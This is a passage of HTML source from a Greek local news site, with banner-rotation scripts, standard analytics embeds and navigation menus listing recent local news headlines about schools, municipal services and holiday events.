.banneritem.doubleVert {
    grid-row: 1 / span 2;
}
/*********************************************************
.rotatingEklogesTopWithBig {
    height: 410px;
}
.rotatingEklogesTopWithBig a {
    height: 200px;
}
.rotatingEklogesTopWithBig img { width: 100%; }
.rotatingEklogesTopWithBig .doubleVert a {
    height: 400px !important;
}

.rotatingEklogesTopWithBig .clr{
    display: none;
}
/********************************************************/
</style>
<script>
var hlp12345 = 0;
jQuery(document).ready(function () {

let N = 6;

function pvpShowNextNBanners() {
    jQuery('.rotatingEklogesTopWithBig').find('.banneritem.active').detach().appendTo('.rotatingEklogesTopWithBig');
    jQuery('.rotatingEklogesTopWithBig').find('.banneritem.active').removeClass('active');
    let nextToShow = undefined;
    let visibles = 0;
    while (true) {
        // if need more
        if (visibles < N) {
            // look for next
            if (nextToShow === undefined) {
                nextToShow = jQuery('.rotatingEklogesTopWithBig').find('.banneritem').first();
            } else {
                nextToShow = nextToShow.next();
            }
            // if found one
            if (nextToShow.size() > 0) {
                if (nextToShow.hasClass('doubleVert')) {
                    visibles += 2;
                } else {
                    visibles++;
                }
            }
        }

        if (visibles >= N) {
            nextToShow.addClass('active');
            nextToShow.prevAll().addClass('active');
            if (visibles > N) {
                // only case to have one small more so...
                jQuery('.rotatingEklogesTopWithBig').
                    find('.banneritem.active:not(.doubleVert)').
                    last().
                    removeClass('active');
            }
            break;
        }
    }

/*    for (let i=0; i<N; i++) {
        if (nextToShow.size() < 1) {
            break;
        }
        nextToShow.addClass('active');
        nextToShow = nextToShow.next();
    }*/
}

if (jQuery('.rotatingEklogesTopTheBig').find('.banneritem').size() > 0) {
    jQuery('.rotatingEklogesTopTheBig').find('.banneritem').addClass('doubleVert').detach().appendTo('.rotatingEklogesTopWithBig');
}
if (jQuery('.rotatingEklogesTopWithBig').find('.banneritem').size() > 0) {
    pvpShowNextNBanners();
    var eTime = Date.now();
    hlp12345 = setInterval(function () {
        console.debug('Interval! '+((Date.now()-eTime)/1000).toFixed(1));
        eTime = Date.now();
        pvpShowNextNBanners();
    }, 5000);
}

});

</script>




<script>
jQuery(document).ready(function () {

function pvpShowNextAd() {
    var h1 = jQuery('.tiktak').find('.banneritem.active').next('.banneritem');
    if (h1.size() != 0) {
        jQuery('.tiktak').find('.banneritem.active').removeClass('active');
        h1.first().addClass('active');
    } else {
        jQuery('.tiktak').find('.banneritem').first().addClass('active');
        jQuery('.tiktak').find('.banneritem').last().removeClass('active');
    }
}
function pvpShowPrevAd() {
    var h1 = jQuery('.tiktak').find('.banneritem.active').prev('.banneritem');
    if (h1.size() != 0) {
        jQuery('.tiktak').find('.banneritem.active').removeClass('active');
        h1.first().addClass('active');
    } else {
        jQuery('.tiktak').find('.banneritem').last().addClass('active');
        jQuery('.tiktak').find('.banneritem').first().removeClass('active');
    }
}
    
if (jQuery(".bannergroup.as-left-arrow").size() < 1) {
    jQuery('<a href="#" class="as-left-arrow"><i class="fa fa-chevron-right" style="float:right;"></i></a>').prependTo(jQuery('.bannergroup.tiktak')).click(function(evt){evt.preventDefault();pvpShowNextAd();});
    jQuery('<a href="#"><i class="fa fa-chevron-left" style="float:left;"></i></a>').prependTo(jQuery('.bannergroup.tiktak')).click(function(evt){evt.preventDefault();pvpShowPrevAd();});
}

    
if (jQuery('.tiktak').find('.banneritem').size() > 0)
    jQuery('.tiktak').find('.banneritem').first().addClass('active');
    var pTime = Date.now();
    setInterval(function () {
        console.debug('Interval! '+((Date.now()-pTime)/1000).toFixed(1));
        pTime = Date.now();
        pvpShowNextAd();
    }, 6000);
});

</script>
<script>
jQuery(document).ready(function () {

function pvpShowNext3Ekloges() {
    jQuery('.rotatingEklogesTop').find('.banneritem.active').detach().appendTo('.rotatingEklogesTop');
    var lastActive = jQuery('.rotatingEklogesTop').find('.banneritem.active').last();
    jQuery('.rotatingEklogesTop').find('.banneritem.active').removeClass('active');
    var nextToShow = jQuery('.rotatingEklogesTop').find('.banneritem').first();
    for (let i=0; i<3; i++) {
        if (nextToShow.size() < 1) {
            break;
        }
        nextToShow.addClass('active');
        nextToShow = nextToShow.next();
    }
}
    
if (jQuery('.rotatingEklogesTop').find('.banneritem').size() > 0) {
    var nextToShow = jQuery('.rotatingEklogesTop').find('.banneritem').first();
    for(let i=0; i<3; i++) {
        if (nextToShow.size() < 1) {
            break;
        }
        nextToShow.addClass('active');
        nextToShow = nextToShow.next();
    }
    var eTime = Date.now();
    setInterval(function () {
        console.debug('Interval! '+((Date.now()-eTime)/1000).toFixed(1));
        eTime = Date.now();
        pvpShowNext3Ekloges();
    }, 5000);
}

});

</script>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(74075827, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/74075827" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-62925735-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-62925735-1');
</script>

<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-557d7f8a3805edba" async="async"></script>
</head>

<body>

<div class="t3-wrapper"> <!-- Need this wrapper for off-canvas menu. Remove if you don't use of-canvas -->

  
	<!-- TOPBAR -->
	<div class="t3-topbar">

		<div class="top-left">
			<nav class="t3-topnav">
				<ul class="nav  nav-pills nav-stacked ">
<li class="item-126"><a href="/" >ΕΝΗΜΕΡΩΣΗ</a></li><li class="item-103">	<a href="http://odigosnotia.gr/" target="_blank" >ΟΔΗΓΟΣ</a></li><li class="item-109"><a href="/events" >ΕΚΔΗΛΩΣΕΙΣ</a></li><li class="item-104"><a href="/useful-links" >ΣΥΝΔΕΣΜΟΙ</a></li><li class="item-129"><a href="/archive-link" >ΑΡΧΕΙΟ</a></li><li class="item-105"><a href="/contact-form" >ΕΠΙΚΟΙΝΩΝΙΑ</a></li></ul>

			</nav>
		</div>

		<div class="top-right">
			<div class="module-search">
	<form action="/koinwnika" method="post" class="form-inline">
		<i class="fa fa-search"></i>
		<label for="mod-search-searchword" class="element-invisible">Αναζήτηση...</label> <input name="searchword" id="mod-search-searchword" maxlength="200"  class="form-control inputbox search-query" type="text" size="20" value="Αναζήτηση..."  onblur="if (this.value=='') this.value='Αναζήτηση...';" onfocus="if (this.value=='Αναζήτηση...') this.value='';" />		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="156" />

	</form>

</div>

		</div>

	</div>

		<!-- //TOP BAR -->


	
<!-- HEADER -->
<header id="t3-header" class="t3-header">
	<div class="container">
		<div class="row">

			<div class="col-md-5 header-left">

				<!-- OFF CANVAS TOGGLE -->
				
<button class="btn btn-default off-canvas-toggle" type="button" data-pos="left" data-nav="#t3-off-canvas" data-effect="off-canvas-effect-4">
  <i class="fa fa-bars"></i>
</button>

<div id="t3-off-canvas" class="t3-off-canvas">

  <div class="t3-off-canvas-header">
    <h2 class="t3-off-canvas-header-title">Sidebar</h2>
    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
  </div>

  <div class="t3-off-canvas-body">
    <div class="t3-module module " id="Mod149"><div class="module-inner"><div class="module-ct"><ul class="nav  nav-pills nav-stacked ">
<li class="item-126"><a href="/" >ΕΝΗΜΕΡΩΣΗ</a></li><li class="item-103">	<a href="http://odigosnotia.gr/" target="_blank" >ΟΔΗΓΟΣ</a></li><li class="item-109"><a href="/events" >ΕΚΔΗΛΩΣΕΙΣ</a></li><li class="item-104"><a href="/useful-links" >ΣΥΝΔΕΣΜΟΙ</a></li><li class="item-129"><a href="/archive-link" >ΑΡΧΕΙΟ</a></li><li class="item-105"><a href="/contact-form" >ΕΠΙΚΟΙΝΩΝΙΑ</a></li></ul>
</div></div></div><div class="t3-module module " id="Mod150"><div class="module-inner"><h3 class="module-title "><span>ΕΝΗΜΕΡΩΣΗ</span></h3><div class="module-ct"><ul class="nav  nav-pills nav-stacked ">
<li class="item-101">	<a class="item-home" href="/" >ΝΕΑ</a></li><li class="item-106 current active"><a href="/koinwnika" >ΚΟΙΝΩΝΙΚΑ</a></li><li class="item-107"><a href="/politiki" >ΠΟΛΙΤΙΚΗ</a></li><li class="item-110"><a href="/dimos" >ΔΗΜΟΣ</a></li><li class="item-112"><a href="/politistika" >ΠΟΛΙΤΙΣΤΙΚΑ</a></li><li class="item-111"><a href="/athlitika" >ΑΘΛΗΤΙΚΑ</a></li><li class="item-113 deeper dropdown parent"><a class="dropdown-toggle" href="/greece"  data-toggle="dropdown">ΕΛΛΑΔΑ<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-142"><a href="/greece/social-greece" >ΚΟΙΝΩΝΙΚΑ ΕΛΛΑΔΑΣ</a></li><li class="item-144"><a href="/greece/economy-greece" >ΟΙΚΟΝΟΜΙΚΑ ΕΛΛΑΔΑΣ</a></li><li class="item-145"><a href="/greece/politics-greece" >ΠΟΛΙΤΙΚΗ ΕΛΛΑΔΑΣ</a></li><li class="item-143"><a href="/greece/sports-greece" >ΑΘΛΗΤΙΚΑ ΕΛΛΑΔΑΣ</a></li></ul></li><li class="item-114"><a href="/cosmos" >ΚΟΣΜΟΣ</a></li></ul>
</div></div></div>
  </div>

</div>

				<!-- // OFF CANVAS TOGGLE -->

				<!-- LOGO -->
				<div class="logo">
					<div class="logo-image logo-control">
						<a href="/" title="ilioupolis.gr">
															<img class="logo-img" src="/images/logo-trans.png" alt="ilioupolis.gr" />
																						<img class="logo-img-sm" src="/images/logo-trans.png" alt="ilioupolis.gr" />
														<span>ilioupolis.gr</span>
						</a>
						<small class="site-slogan">Η τοπική σας ενημέρωση...</small>
					</div>
				</div>
				<!-- //LOGO -->

			</div>

			<!-- HEADER RIGHT -->
			<div class="col-md-7 header-right">
				<div class="header-right-inner">

					<div class="col trending ">
						<div class="bannergroup pvp-top-banner">

	<div class="banneritem">
																																																															<a
							href="/component/banners/click/1" target="_blank"
							title="SZwdesign (top)">
							<img
								src="https://www.ilioupolis.gr/images/banners/maketa_web-small.png"
								alt="SZwdesign (top)"
																							/>
						</a>
																<div class="clr"></div>
	</div>

</div>

					</div>

					<div class="col calendar">
												<div class="col-inner">
						  <span class="number date">15</span>
						  <div class="text">
						    <span class="day">Πεμ</span>, <span class="month">Ιαν</span>
						  </div>
						</div>
					</div>

					
				</div>
			</div>
			<!-- // HEADER RIGHT -->

		</div>
	</div>
</header>
<!-- // HEADER -->


  
<!-- MAIN NAVIGATION -->
<nav id="t3-mainnav" class="wrap navbar navbar-default t3-mainnav">
	<div class="container">

		<!-- Brand and toggle get grouped for better mobile display -->
		<div class="navbar-header">
					</div>

		
		<div class="t3-navbar navbar-collapse collapse">
			<div  class="t3-megamenu"  data-responsive="true">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="nav navbar-nav level0">
<li itemprop='name' class="item-home" data-id="101" data-level="1" data-class="item-home" data-xicon="fa fa-home">
<a itemprop='url' class="item-home" href="/"   data-target="#"><span class="fa fa-home"></span>ΝΕΑ</a>

</li>
<li itemprop='name' class="current active dropdown mega mega-align-justify" data-id="106" data-level="1" data-alignsub="justify" data-xicon="fa fa-glass">
<a itemprop='url' class=" dropdown-toggle" href="/koinwnika"   data-target="#" data-toggle="dropdown"><span class="fa fa-glass"></span>ΚΟΙΝΩΝΙΚΑ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-module mega-right" data-width="12" data-position="107" data-class="mega-right"><div class="mega-inner">
<div class="t3-module module " id="Mod107"><div class="module-inner"><h3 class="module-title "><span>ΠΡΟΣΦΑΤΑ ΚΟΙΝΩΝΙΚΑ</span></h3><div class="module-ct"><div class="section-inner ">

    <div class="category-module magazine-links">
        <ul class="item-list grid-view">
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8164-εκπαιδευτική-δράση-οικολογικής-ευαισθητοποίησης-στο-14ο-νηπιαγωγείο-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/drasi-spay-14o-nipiagwgeio-ilioupoli-1.jpg" alt="Εκπαιδευτική Δράση Οικολογικής Ευαισθητοποίησης στο 14ο Νηπιαγωγείο Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-13T19:14:10+00:00" itemprop="datePublished">
					13-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8164-εκπαιδευτική-δράση-οικολογικής-ευαισθητοποίησης-στο-14ο-νηπιαγωγείο-ηλιούπολης" itemprop="url">
						Εκπαιδευτική Δράση Οικολογικής Ευαισθητοποίησης στο 14ο Νηπιαγωγείο Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8161-διάθεση-θερμαινόμενης-αίθουσας-στον-δήμο-ηλιούπολης-λόγω-πτώσης-θερμοκρασίας" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/ilioupoli-logo-blue-white.png" alt="Διάθεση Θερμαινόμενης Αίθουσας στον Δήμο Ηλιούπολης λόγω Πτώσης Θερμοκρασίας" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-12T17:18:16+00:00" itemprop="datePublished">
					12-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8161-διάθεση-θερμαινόμενης-αίθουσας-στον-δήμο-ηλιούπολης-λόγω-πτώσης-θερμοκρασίας" itemprop="url">
						Διάθεση Θερμαινόμενης Αίθουσας στον Δήμο Ηλιούπολης λόγω Πτώσης Θερμοκρασίας</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8157-βραχυκύκλωμα-στο-12ο-δημοτικό-σχολείο-ηλιούπολης-επικίνδυνες-ελλείψεις-στις-σχολικές-υποδομές" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/vraxikyklwma.jpg" alt="Βραχυκύκλωμα στο 12ο Δημοτικό Σχολείο Ηλιούπολης - Επικίνδυνες ελλείψεις στις σχολικές υποδομές" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-09T11:50:56+00:00" itemprop="datePublished">
					09-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8157-βραχυκύκλωμα-στο-12ο-δημοτικό-σχολείο-ηλιούπολης-επικίνδυνες-ελλείψεις-στις-σχολικές-υποδομές" itemprop="url">
						Βραχυκύκλωμα στο 12ο Δημοτικό Σχολείο Ηλιούπολης - Επικίνδυνες ελλείψεις στις σχολικές υποδομές</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8150-τα-κάλαντα-της-πέμπτης-τάξης-του-20ού-δημοτικού-σχολείου-ηλιούπολης-και-το-μήνυμα-αλληλεγγύης-που-μας-συγκίνησε" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/kalanta-20dimotiko-ilioupoli-december2025.jpg" alt="Τα Κάλαντα της Πέμπτης Τάξης του 20ού Δημοτικού Σχολείου Ηλιούπολης και το μήνυμα αλληλεγγύης που μας συγκίνησε" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-31T13:44:38+00:00" itemprop="datePublished">
					31-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8150-τα-κάλαντα-της-πέμπτης-τάξης-του-20ού-δημοτικού-σχολείου-ηλιούπολης-και-το-μήνυμα-αλληλεγγύης-που-μας-συγκίνησε" itemprop="url">
						Τα Κάλαντα της Πέμπτης Τάξης του 20ού Δημοτικού Σχολείου Ηλιούπολης και το μήνυμα αλληλεγγύης που μας συγκίνησε</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8149-πρόσκληση-στην-τελετή-αγιασμού-των-υδάτων-στο-δημοτικό-κολυμβητήριο-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/theofania.jpg" alt="Πρόσκληση στην Τελετή Αγιασμού των Υδάτων στο Δημοτικό Κολυμβητήριο Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-31T13:33:38+00:00" itemprop="datePublished">
					31-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8149-πρόσκληση-στην-τελετή-αγιασμού-των-υδάτων-στο-δημοτικό-κολυμβητήριο-ηλιούπολης" itemprop="url">
						Πρόσκληση στην Τελετή Αγιασμού των Υδάτων στο Δημοτικό Κολυμβητήριο Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8143-υποτροφίες-«τουραμάνογλου»-μια-επένδυση-στο-μέλλον-της-πόλης-βράβευση-μαθητών-στην-ηλιούπολη" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/ypotrofies-touramanoglou2025-1.jpg" alt="Υποτροφίες «Τουραμάνογλου»: Μια επένδυση στο μέλλον της πόλης - Βράβευση μαθητών στην Ηλιούπολη" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-23T09:32:54+00:00" itemprop="datePublished">
					23-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8143-υποτροφίες-«τουραμάνογλου»-μια-επένδυση-στο-μέλλον-της-πόλης-βράβευση-μαθητών-στην-ηλιούπολη" itemprop="url">
						Υποτροφίες «Τουραμάνογλου»: Μια επένδυση στο μέλλον της πόλης - Βράβευση μαθητών στην Ηλιούπολη</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8140-1η-χρυσή-νύχτα-στην-αγία-μαρίνα-20-δεκεμβρίου-2025" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/events/xmas-xrysi-nyxta-ag.marina2025.png" alt="1η Χρυσή Νύχτα στην Αγία Μαρίνα | 20 Δεκεμβρίου 2025" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-19T20:25:55+00:00" itemprop="datePublished">
					19-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8140-1η-χρυσή-νύχτα-στην-αγία-μαρίνα-20-δεκεμβρίου-2025" itemprop="url">
						1η Χρυσή Νύχτα στην Αγία Μαρίνα | 20 Δεκεμβρίου 2025</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8135-απονομή-βραβείων-κληροδοτήματος-«χαράλαμπου-τουραμάνογλου»-στους-μαθητές-γ’-λυκείου" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/epainos1.png" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-17T14:59:10+00:00" itemprop="datePublished">
					17-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8135-απονομή-βραβείων-κληροδοτήματος-«χαράλαμπου-τουραμάνογλου»-στους-μαθητές-γ’-λυκείου" itemprop="url">
						Απονομή Βραβείων Κληροδοτήματος «Χαράλαμπου Τουραμάνογλου» στους Μαθητές Γ’ Λυκείου</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8133-χρυσή-νύχτα-2025-στην-ηλιούπολη-με-την-ήβη-αδάμου" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/events/xmas-xrysi-nyxta-ilioupoli2025.png" alt="Χρυσή Νύχτα 2025 στην Ηλιούπολη με την Ήβη Αδάμου" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-12T15:53:46+00:00" itemprop="datePublished">
					12-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8133-χρυσή-νύχτα-2025-στην-ηλιούπολη-με-την-ήβη-αδάμου" itemprop="url">
						Χρυσή Νύχτα 2025 στην Ηλιούπολη με την Ήβη Αδάμου</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                    </ul>
    </div>
</div></div></div></div>
</div></div>
</div>
<div class="row">
<div class="col-xs-12 mega-col-module" data-width="12" data-position="142"><div class="mega-inner">
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega mega-align-justify" data-id="107" data-level="1" data-alignsub="justify" data-xicon="fa fa-microphone">
<a itemprop='url' class=" dropdown-toggle" href="/politiki"   data-target="#" data-toggle="dropdown"><span class="fa fa-microphone"></span>ΠΟΛΙΤΙΚΗ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-module mega-right" data-width="12" data-position="109" data-class="mega-right"><div class="mega-inner">
<div class="t3-module module " id="Mod109"><div class="module-inner"><h3 class="module-title "><span>ΠΡΟΣΦΑΤΑ ΠΟΛΙΤΙΚΗ</span></h3><div class="module-ct"><div class="section-inner ">

    <div class="category-module magazine-links">
        <ul class="item-list grid-view">
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politiki/8147-λαϊκή-συσπείρωση-ηλιούπολης-τοποθέτηση-για-τη-μονιμοποίηση-των-συμβασιούχων-του-δήμου" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politiki-il/logo_laiki-syspeirwsi_n.jpg" alt="&quot;Λαϊκή Συσπείρωση Ηλιούπολης&quot;: Τοποθέτηση για τη μονιμοποίηση των συμβασιούχων του Δήμου" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-orange" title="Category">
				<a href="/politiki" ><span itemprop="genre">ΠΟΛΙΤΙΚΗ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-30T10:26:29+00:00" itemprop="datePublished">
					30-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politiki/8147-λαϊκή-συσπείρωση-ηλιούπολης-τοποθέτηση-για-τη-μονιμοποίηση-των-συμβασιούχων-του-δήμου" itemprop="url">
						&quot;Λαϊκή Συσπείρωση Ηλιούπολης&quot;: Τοποθέτηση για τη μονιμοποίηση των συμβασιούχων του Δήμου</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politiki/8106-σοβαρά-προβλήματα-στα-σχολεία-της-ηλιούπολης-μετά-τη-νεροποντή-καταγγελίες-εκπαιδευτικών-για-ελλιπή-αντιπλημμυρική-προστασία" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
